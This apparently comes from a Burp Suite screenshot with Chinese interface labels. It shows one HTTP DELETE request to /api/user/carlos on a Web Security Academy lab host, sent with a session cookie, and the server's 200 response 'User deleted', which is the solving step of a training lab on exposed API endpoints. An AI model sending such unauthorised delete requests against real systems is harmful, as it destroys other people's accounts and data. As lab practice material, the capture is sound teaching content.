 请求
美化 Raw Hex
\n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a8800500440cb0a80964443000700c5.web-security-academy.net
3 Cookie: session=h4QWAkpKc4x6ertizfD4hgv4WIa2y56b
4 Sec-Ch-Ua-Platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
6 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Origin: https://0a8800500440cb0a80964443000700c5.web-security-academy.net
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a8800500440cb0a80964443000700c5.web-security-academy.net/api
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
16 Priority: u=1, i
17
18
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}